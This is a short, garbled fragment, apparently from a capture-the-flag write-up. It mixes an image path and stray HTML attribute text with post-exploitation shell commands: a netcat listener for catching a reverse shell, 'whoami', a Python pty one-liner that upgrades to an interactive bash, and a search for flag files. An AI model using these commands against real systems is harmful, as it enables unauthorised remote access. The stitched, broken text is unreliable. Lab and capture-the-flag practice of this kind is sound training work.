 nc -nlvp 1234

whoami

python3 -c 'import pty;pty.spawn("/bin/bash")'

find / -name flag*.txt -type f 2 srcset=